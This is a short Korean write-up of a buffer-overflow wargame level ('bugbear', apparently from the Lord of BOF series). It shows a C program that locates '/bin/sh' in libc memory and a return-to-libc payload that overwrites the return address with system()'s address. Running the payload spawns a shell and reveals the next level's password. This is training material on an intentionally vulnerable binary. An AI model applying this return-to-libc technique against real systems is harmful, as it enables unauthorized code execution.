 [gremlin@localhost tmp]$ ls
flaaag  whereisshell  whereisshell.c
[gremlin@localhost tmp]$ cat whereisshell.c
#include <stdio.h>
int main()
{
        long shell = 0x40058ae0; //system function start address
        while(memcmp((void*)shell,"/bin/sh", 8)) shell++;
        printf("here is shell address : %x\n\n\n", shell);
        return 0;
}
[gremlin@localhost tmp]$
프로그램을 돌렸더니"/bin/sh"의 위치가 "0x400fbff9"가 나왔습니다.
[gremlin@localhost tmp]$ ./whereisshell
here is shell address : 400fbff9
그래도 exploit해주면 될거같습니다.
[darkknight@localhost darkknight]$ ls
bugbear  bugbear.c  qwerqwe
[darkknight@localhost darkknight]$ ./bugbear `python -c 'print "A"*44 + "\xe0\x8
a\x05\x40" + "A"*4 + "\xf9\xbf\x0f\x40"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAɀAAAA
bash$ my-pass
euid = 513
new divide
bash$
성!공!
(grin)